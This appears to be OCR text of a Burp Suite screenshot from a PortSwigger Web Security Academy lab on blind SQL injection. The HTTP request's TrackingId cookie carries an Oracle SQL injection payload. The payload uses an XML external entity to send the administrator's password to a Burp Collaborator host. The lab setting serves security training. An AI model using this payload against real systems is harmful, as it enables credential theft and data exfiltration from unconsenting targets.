 Send Cancel < > Target: https://acc11f961fde25e6803e008100040058.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acc11f961fde25e6803e008100040058.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-exfiltration
8 Connection: close
9 Cookie: TrackingId=
ZVmPZsifTXVr5ssf'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+
remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.oumroy1x6sli48vxthdqzweotfz5nu.burpco
llaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=hHJOqpEOt6Yxh2JH5cMbGQATQSqZPGJx
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11209